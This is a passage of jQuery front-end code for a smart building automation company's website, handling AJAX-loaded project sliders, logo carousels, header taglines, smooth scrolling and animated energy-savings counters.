            data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
            success: function(data){
                if (data.length > 0) {
                    var imgs = '';
                    $.each(data[2], function (index, value) {
                        imgs = imgs + '<div><img src="' + value  +'" ></div>';
                    })
                    $('.mobile .sliderImgs').html(imgs);
                    $('.mobile  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.sp-container .left-side').html(imgs);
                    $('.sp-container .right-side  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                    $('.navigation a.prev').attr('id', data[3]);
                    $('.navigation a.next').attr('id', data[4]);
                }
                $('.sliderImgs').bxSlider({
                    mode: 'fade',
                    captions: true
                });
            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }
        });
       /* $("html, body").animate({ scrollBottom: $($(this).attr("href")).offset().bottom  }, 2000);*/
    })
    $("#rcbrand-client").rcbrand({
        responsiveBreakpoints: {
            portrait: {
                changePoint:480,
                visibleItems: 3,
                itemsToScroll: 3
            },
            landscape: {
                changePoint:640,
                visibleItems: 3,
                itemsToScroll: 3
            },
            tablet: {
                changePoint:768,
                visibleItems: 3,
                itemsToScroll: 3
            }
        },

        autoPlay: {
            enable:true,
            interval: 3000,
            pauseOnHover:false
        }

    });
    $("#rcbrand-partner").rcbrand({
        responsiveBreakpoints: {
            portrait: {
                changePoint:480,
                visibleItems: 3,
                itemsToScroll: 3
            },
            landscape: {
                changePoint:640,
                visibleItems: 3,
                itemsToScroll: 3
            },
            tablet: {
                changePoint:768,
                visibleItems: 3,
                itemsToScroll: 3
            }
        },
        autoPlay: {
            enable:true,
            interval: 3000,
            pauseOnHover:false
        }

    });
    $('.eltdf-menu-area .eltdf-vertical-align-containers').append('<div class="punshline"><p id="SmartBuilding" class="first-phrase">Smart Building Automation & KNX Member since 2002</p><p class="second-phrase">KNX 2022 Winner Award : Best Building Management Project</p><p class="third-phrase">(America - Africa - Australia)</p></div>')
    $('.eltdf-sticky-header .eltdf-vertical-align-containers').append('<div class="punshline"><h3>Smart Building Automation & KNX Member  since  2002</h3></div>') 

    $(document).on('click','#menu-immotek-menu li a', function (e) {
        console.log('ok')
        /*e.preventDefault();*/
        var href = $(this).attr('href');
        var scroll =  $(window).scrollTop();
        var sectionPos = $(href).offset();
        if (scroll < sectionPos) {
            $('html, body').animate({
                scrollTop: $(href).offset().top
            }, 3000);
        } else {
            $('html, body').animate({
                scrollTop: $(href).offset().bottom
            }, 3000);
        }
    })
    var _h = window.outerHeight;
    var _w = $(window).width();
    console.log(_w);
    /*setTimeout(function () {
        $('#portfolio-projects').attr('style', 'position: relative; left: 15px; box-sizing: border-box; width: '+_w+'px; min-height: '+_h+';');
        $('#portfolio-projects > div, #portfolio-projects > div > div.vc_column_container , #portfolio-projects > div > div.vc_column_container > div.vc_column-inner, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper > div.eltdf-fullscreen-portfolio-grid-holder, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper > div.eltdf-fullscreen-portfolio-grid-holder.eltdf-fpg-holder-inner, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper > div.eltdf-fullscreen-portfolio-grid-holder.eltdf-fpg-holder-inner.eltdf-fpg-holder-inner').css('height', _h + 'px!important;');
        $('.eltdf-fpg-item').height(_h / 3);
        console.log($('#portfolio-projects').height($('#portfolio-projects').height() / 2));
    }, 1000)*/


});
var calculate = function(ajaxUrl) {
    if (checkconnection()) {
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'do_calculation'}),
            success: function(data){
                if (data.length > 0) {
                    var time = 1;
                    var interval = setInterval(function() {
                        if (time <= data.length) {
                            if (data[time]['kw'] > data[time - 1]['kw']) {
                                $('.gp-counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:16px;">$2</span>'));
                            }
                            if (data[time]['eu'] > data[time - 1]['eu']) {
                                $('.gp-counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:16px;">$2</span>'));
                            }
                            if (data[time]['kg'] > data[time - 1]['kg']){
                                $('.gp-counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:16px;">$2</span>'));
                            }
                            time++;
                        }
                    }, 1000);
                }

            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }

        })
    }

}
var checkconnection = function () {
    return  navigator.onLine;

}
var fillCounter = function(kw, eu, kg) {
    setTimeout(function () {
        $('.gp-counter-1').html(kw);
        $('.gp-counter-2').html(eu);
        $('.gp-counter-3').html(kg);
    }, 5000);
}
var parallax = function() {
    var wScroll = $(document).scrollTop();
    //select element, class, id etc and property
    $('.eltdf-ps-image').css('background-position', 'center ' +(wScroll)+'px')
    //you can also change speed
}
var GetURLParameter = function (sParam) {
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    return sURLVariables;
}
var counter = function() {
    // initialise the counters
    var counters = {};
    var i = 0;
        // track each of the counters
        $(".gp_counter_1").each(function(){
            counters[this.id] = $(this).data("to");
            i++;
        });
        // animate the counters
        $.each(counters, function(key, val) {
            $({countVal: 0}).animate({countVal: val}, {
                duration: 1500,
                easing:"linear",
                step: function() {
                    // update the display
                    $("#" + key).text(Math.floor(this.countVal));
                }
            });
        });
}

